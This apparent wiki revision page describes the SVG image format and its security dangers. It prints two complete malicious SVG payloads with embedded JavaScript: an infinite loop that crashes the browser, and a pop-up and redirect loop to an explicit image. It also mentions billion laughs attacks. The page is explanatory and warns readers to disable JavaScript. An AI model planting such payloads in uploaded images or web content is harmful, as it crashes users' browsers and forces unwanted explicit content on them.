hello friends! new(ish)!
SVG: Difference between revisions
>Mrsnooze m (category:terms) |
>Juno No edit summary |
||
| Line 34: | Line 34: | ||
</svg></nowiki> | </svg></nowiki> | ||
}} | }} | ||
The XML language also makes SVG parsers vulnerable to a [[https://en.wikipedia.org/wiki/Billion_laughs_attack billion laughs attack]]. | |||
Another noted Javascript exploit done with SVG images is creating a redirect link to obcene photography. This was done using this code: | Another noted Javascript exploit done with SVG images is creating a redirect link to obcene photography. This was done using this code: | ||
Revision as of 21:27, 6 March 2020
The Scalable Vector Graphics Format (or SVG) is a graphics format created by the W3C for use in web pages. In 1999, the W3C Standardized the SVG format in the HTML 4.0 Documentation. SVG is based on XML.
Functionality

Unlike basic image formats, like PNG or JPEG, the SVG image format uses XML code to render a graphic. Because of this, it can render images and text with much greater resolution as it is simply rendering a code format, then an image. An example of an SVG image:

<svg xmlns="http://www.w3.org/2000/svg" version="1.1"> <rect x="25" y="25" width="200" height="200" fill="lime" stroke-width="4" stroke="pink" /> <circle cx="125" cy="125" r="75" fill="orange" /> <polyline points="50,150 50,200 200,200 200,100" stroke="red" stroke-width="4" fill="none" /> <line x1="50" y1="50" x2="200" y2="200" stroke="blue" stroke-width="4" /> </svg>
This code would produce the graphic to the right.
Dangers
Due to the fact that the SVG is rendered from an XML Mark-up, it can easily be used as an exploit. One common example is uploading an SVG image with Malicious Javascript. This was done multiple times to 8chan's /tech/ board. The exploit uses nonsense javascript intended to loop indefinitely until the user's computer crashes, or simpily kills the program.
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script language="javascript" type="text/javascript">
var foo = "bar";
while (1) {
foo = foo += "bar";
}
</script>
</svg>
The XML language also makes SVG parsers vulnerable to a [billion laughs attack].
Another noted Javascript exploit done with SVG images is creating a redirect link to obcene photography. This was done using this code:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
while (1) {
var url = "https://upload.wikimedia.org/wikipedia/commons/b/b6/Circumcised_and_uncircumcised_penis.jpg";
if(typeof IE_fix != "undefined")
{
document.write("redirecting...");
var referLink = document.createElement("a");
window.open(url,'_blank');
window.open(url);
}
else { window.location.replace(url); }
}
</script>
</svg>
When opening an SVG image you don't trust, you should run it with either Javascript disabled, or an addon that performs that same task, installed and enabled.